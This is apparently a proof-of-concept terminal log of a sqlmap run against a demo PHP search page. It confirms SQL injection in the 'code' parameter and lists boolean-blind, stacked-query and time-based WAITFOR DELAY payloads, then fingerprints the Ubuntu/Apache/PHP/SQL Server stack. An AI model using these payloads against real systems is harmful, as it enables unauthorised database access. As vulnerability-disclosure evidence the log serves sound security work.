 sqlmap$ ./sqlmap.py -u http://demo/poc/jhoa_search.php?code=39
{1.0-dev-nongit-20141119}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the en
d user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and
are not responsible for any misuse or damage caused by this program
[*] starting at 14:46:25
[14:46:25] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:46:25] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: code
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: code=39%' AND 1346=1346 AND '%'='
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: code=39%'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: code=39%' WAITFOR DELAY '0:0:5'--
---
[14:46:25] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: Microsoft SQL Server 2008